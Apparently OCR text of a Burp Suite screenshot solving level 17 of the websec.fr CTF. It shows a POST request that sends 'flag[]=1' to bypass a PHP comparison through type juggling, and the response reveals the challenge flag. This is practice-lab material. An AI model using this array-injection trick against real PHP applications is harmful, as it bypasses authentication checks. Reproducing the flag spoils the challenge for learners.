 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.3.9 - Temporary Project - licensed to Khadv
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < > Target: https://websec.fr HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /level17/index.php HTTP/2
2 Host: websec.fr
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: en-US
6 Accept-Encoding: gzip, deflate
7 Referer: https://websec.fr/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 18
10 Origin: https://websec.fr
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 X-Pwnfox-Color: green
17 Te: trailers
18
19 flag[]=1&submit=Go
? Search... 0 matches
Response
Pretty Raw Hex Render \n
28 Can you guess the flag? You can check the sources <a href="source.php">
here
</a>
.
29 </p>
30 </div>
31 </div>
32 <div class="container">
33 <div class="row">
34 <form class="form-inline" method='post'>
35 <input name='flag' class='form-control' type='text' placeholder='Guessed flag'>
36 <input class="form-control btn btn-default" name="submit" value='Go' type='submit'>
37 </form>
38 </div>
39 </div>
40 <br>
41 <div class="container">
42 <div class="row">
43 <div class="alert alert-success">
Here is your flag: <mark>
WEBSEC{It_seems_that_php_could_use_a_stricter_typing_system}
</mark>
.
</div>
</div>
44 </div>
45 </div>
46 </body>
47 </html>
48
? Search... 0 matches
INSPECTOR
Done 2,060 bytes | 236 millis